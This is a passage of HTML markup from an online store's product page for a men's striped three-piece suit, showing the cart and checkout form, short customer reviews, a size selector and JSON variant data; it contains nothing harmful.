              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5e6862aed78bd586b3c4c8c20a4c6dff" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:16546628370505,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628403273,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628436041,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628468809,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628501577,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628534345,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628567113,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628599881,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628698185,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628763721,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628829257,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628894793,&quot;requiresShipping&quot;:true},{&quot;id&quot;:16546628960329,&quot;requiresShipping&quot;:true}]" shop-id="7047118921" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="1820150792265" /><input type="hidden" name="section-id" value="template--26075246854438__main" /></form></product-form><link href="//ckese.com/cdn/shop/t/108/assets/component-pickup-availability.css?v=132348821858131657411761487948" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="16546628370505"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ckese.com/cdn/shop/t/108/assets/pickup-availability.js?v=79308454523338307861761487948" defer="defer"></script></div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 24.666666666666668%"><img src="//ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=1500" alt="" srcset="//ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=165 165w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=360 360w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=535 535w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=750 750w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=1070 1070w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=1250 1250w, //ckese.com/cdn/shop/files/02f15b8c-00b4-4c6a-af0a-a3d712876d83.jpg?v=1761488690&amp;width=1500 1500w" width="1500" height="370" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#00b779;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex color-background-2"><div class="review-item__right">
              <div class="review-item__text">
                <p>The trench coat is comfortable, attractive looking. I got many compliments on how good I look. And it's not too short.</p>
              </div><div class="review-item__author">
                  <em><strong>A Aquino</strong></em><em> </em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex color-background-2"><div class="review-item__right">
              <div class="review-item__text">
                <p>Its a great winter coat, its warm, and comfortable.</p>
              </div><div class="review-item__author">
                  <em><strong>Kindle Customer</strong></em><strong> </strong> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--middle review-item--padding custom-border-radius custom-border-hex color-background-2"><div class="review-item__right">
              <div class="review-item__text">
                <p>More than expectation. Pure wool, looks expensive and I compared the price with Macy’s.</p>
              </div><div class="review-item__author">
                  <em><strong>William G </strong></em>
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>


                <style data-shopify>
                  #sticky-atc-template--26075246854438__main .button {
                    --color-button: 0, 0, 0;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--26075246854438__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge" 
                data-section="template--26075246854438__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26075246854438__main"
                        src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=500"
                        alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Men's Stripe Suits (Jacket+Pants+Vest), #002
                        </h4>
                      
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--26075246854438__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $160.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $160.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--26075246854438__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--26075246854438__main"
                          data-url="/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='42'
                                      data-options='42'
                                      
                                        selected
                                      
                                      
                                      data-variant-id='16546628370505'
                                    >
                                      42
                                    </option>
                                  
                                    <option
                                      value='44'
                                      data-options='44'
                                      
                                      
                                      data-variant-id='16546628403273'
                                    >
                                      44
                                    </option>
                                  
                                    <option
                                      value='46'
                                      data-options='46'
                                      
                                      
                                      data-variant-id='16546628436041'
                                    >
                                      46
                                    </option>
                                  
                                    <option
                                      value='48'
                                      data-options='48'
                                      
                                      
                                      data-variant-id='16546628468809'
                                    >
                                      48
                                    </option>
                                  
                                    <option
                                      value='50'
                                      data-options='50'
                                      
                                      
                                      data-variant-id='16546628501577'
                                    >
                                      50
                                    </option>
                                  
                                    <option
                                      value='52'
                                      data-options='52'
                                      
                                      
                                      data-variant-id='16546628534345'
                                    >
                                      52
                                    </option>
                                  
                                    <option
                                      value='54'
                                      data-options='54'
                                      
                                      
                                      data-variant-id='16546628567113'
                                    >
                                      54
                                    </option>
                                  
                                    <option
                                      value='56'
                                      data-options='56'
                                      
                                      
                                      data-variant-id='16546628599881'
                                    >
                                      56
                                    </option>
                                  
                                    <option
                                      value='58'
                                      data-options='58'
                                      
                                      
                                      data-variant-id='16546628698185'
                                    >
                                      58
                                    </option>
                                  
                                    <option
                                      value='60'
                                      data-options='60'
                                      
                                      
                                      data-variant-id='16546628763721'
                                    >
                                      60
                                    </option>
                                  
                                    <option
                                      value='62'
                                      data-options='62'
                                      
                                      
                                      data-variant-id='16546628829257'
                                    >
                                      62
                                    </option>
                                  
                                    <option
                                      value='64'
                                      data-options='64'
                                      
                                      
                                      data-variant-id='16546628894793'
                                    >
                                      64
                                    </option>
                                  
                                    <option
                                      value='66'
                                      data-options='66'
                                      
                                      
                                      data-variant-id='16546628960329'
                                    >
                                      66
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":16546628370505,"title":"42","option1":"42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 42","public_title":"42","options":["42"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628403273,"title":"44","option1":"44","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 44","public_title":"44","options":["44"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628436041,"title":"46","option1":"46","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 46","public_title":"46","options":["46"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628468809,"title":"48","option1":"48","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 48","public_title":"48","options":["48"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628501577,"title":"50","option1":"50","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 50","public_title":"50","options":["50"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628534345,"title":"52","option1":"52","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 52","public_title":"52","options":["52"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628567113,"title":"54","option1":"54","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 